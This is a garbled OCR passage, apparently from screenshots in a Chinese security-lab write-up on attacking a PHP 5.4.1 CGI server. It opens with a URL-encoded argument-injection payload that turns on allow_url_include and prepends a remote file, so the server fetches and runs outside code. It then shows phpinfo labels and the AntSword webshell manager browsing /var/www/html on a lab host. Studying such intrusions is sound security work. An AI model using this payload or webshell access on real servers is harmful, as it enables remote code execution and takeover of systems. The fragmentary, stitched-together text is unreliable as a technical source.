 dallow_url_include%3don+-d+auto_prepend_file%3dhttp://
/lx/1.txt
常用网址 天猫618 京东商城 来自 微软 IE 浏览器
PHP Version 5.4.1
php
System
Build Date
Configure
Command
Server API
Virtual Directory
Support
Configuration File
(php.ini) Path
Loaded
Configuration File
Scan this dir for
additional .ini files
Additional .ini files
parsed
PHP API
中国蚁剑
AntSword 编辑 窗口 调试
192.168.227.128
目录列表 (0)
/
var
www
html
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
文件列表 (2)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
名称 日期 大小 属性
index.php 2019-06-17 09:16:40 169 b 0755
info.php 2019-06-17 09:16:40 16 b 0644
IP
'零组资料文库'